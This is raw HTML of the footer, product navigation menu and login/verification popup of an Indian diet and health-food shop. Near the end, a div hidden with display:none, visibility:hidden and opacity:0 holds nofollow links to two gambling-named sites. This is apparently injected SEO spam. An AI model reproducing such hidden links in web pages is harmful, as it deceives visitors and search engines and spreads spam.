		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/10-foods-that-sabotage-weight-loss.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0dc0ec6f5e" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/sabotage-weight-loss/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
